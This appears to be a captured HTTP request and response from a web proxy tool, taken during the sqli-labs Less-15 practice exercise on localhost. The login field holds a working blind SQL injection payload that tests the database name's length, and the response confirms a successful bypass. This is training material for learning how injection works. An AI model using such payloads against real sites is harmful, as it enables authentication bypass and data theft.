 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=1' or length(database())=8 -- &passwd=123456&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SUCCESSFUL
LOGGED IN